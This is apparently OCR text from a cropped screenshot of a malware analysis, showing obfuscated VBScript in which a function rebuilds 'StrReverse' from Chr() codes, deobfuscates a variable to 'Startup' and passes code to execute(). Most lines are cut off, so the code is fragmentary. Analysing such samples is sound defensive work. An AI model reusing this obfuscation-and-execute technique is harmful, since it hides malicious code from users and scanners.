
string:
Escola = drRgvLwPScMUPVCgWhShgMSmjRqaWCUXzUCP
Escola = eKRiX(eKRiX(eKRiX(Escola)))

[...]

Function eKRiX(iNcPxLbcdBdHlsOAcdpbduplKWscQh
qArcGzUDayYkTOOcTWLZccaLRrsnUkODDkkHOcpTDMaUN
    Chr(83)&Chr(116)&Chr(114)&Chr(82)&Chr(101
nnUTLnLIujuBNUwLIOWkWRfBJwUWcrGrIawtWSLIShigA
    "eKRiX = "

nnUTLnLIujuBNUwLIOWkWRfBJwUWcrGrIawtWSLIShig
 qArcGzUDayYkTOOcTWLZccaLRrsnUkODDkkHOcpTDMaU
nnUTLnLIujuBNUwLIOWkWRfBJwUWcrGrIawtWSLIShig
execute(nnUTLnLIujuBNUwLIOWkWRfBJwUWcrGrIawtW
The variable Escola will contain the
string "Startup".